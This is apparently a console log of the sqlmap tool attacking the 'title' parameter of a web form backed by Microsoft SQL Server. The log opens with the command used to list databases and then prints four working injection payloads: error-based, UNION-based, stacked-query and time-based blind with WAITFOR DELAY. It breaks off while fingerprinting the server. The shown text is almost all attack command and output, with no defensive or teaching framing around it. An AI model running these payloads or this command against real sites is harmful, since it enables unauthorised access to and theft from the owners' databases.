 sqlmap.py -r c:/1.txt -p title --dbms=mssql --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:13:19
[20:13:19] [INFO] parsing HTTP request from 'c:/1.txt'
[20:13:19] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: title
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: author=3&keyword=3&Lm=9&Nian=2014&operat=3&Qi=3&state=IL&title=aaa%
' AND 7307=CONVERT(INT,(SELECT CHAR(113)+CHAR(116)+CHAR(104)+CHAR(117)+CHAR(113)
+(SELECT (CASE WHEN (7307=7307) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR
(117)+CHAR(111)+CHAR(118)+CHAR(113))) AND '%'='
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: author=3&keyword=3&Lm=9&Nian=2014&operat=3&Qi=3&state=IL&title=aaa%
' UNION ALL SELECT CHAR(113)+CHAR(116)+CHAR(104)+CHAR(117)+CHAR(113)+CHAR(85)+CH
AR(111)+CHAR(73)+CHAR(99)+CHAR(74)+CHAR(106)+CHAR(84)+CHAR(117)+CHAR(83)+CHAR(99
)+CHAR(113)+CHAR(117)+CHAR(111)+CHAR(118)+CHAR(113),NULL,NULL,NULL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: author=3&keyword=3&Lm=9&Nian=2014&operat=3&Qi=3&state=IL&title=aaa%
'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: author=3&keyword=3&Lm=9&Nian=2014&operat=3&Qi=3&state=IL&title=aaa%
' WAITFOR DELAY '0:0:5'--
---
[20:13:19] [INFO] testing Microsoft SQL Server